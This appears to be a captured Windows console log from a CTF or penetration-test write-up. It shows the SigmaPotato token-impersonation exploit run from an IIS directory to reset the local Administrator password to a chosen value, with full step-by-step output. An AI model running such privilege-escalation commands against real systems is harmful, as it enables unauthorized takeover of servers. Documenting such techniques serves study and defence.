 C:\inetpub\development>SigmaPotato.exe "net user Administrator Pusht4k"
SigmaPotato.exe "net user Administrator Pusht4k"
[+] Starting Pipe Server...
[+] Created Pipe Name: \\.\pipe\SigmaPotato\pipe\epmapper
[+] Pipe Connected!
[+] Impersonated Client: NT AUTHORITY\NETWORK SERVICE
[+] Searching for System Token...
[+] PID: 916 | Token: 0×608 | User: NT AUTHORITY\SYSTEM
[+] Found System Token: True
[+] Duplicating Token...
[+] New Token Handle: 968
[+] Current Command Length: 30 characters
[+] Creating Process via 'CreateProcessAsUserW'
[+] Process Started with PID: 1688
[+] Process Output:
The command completed successfully.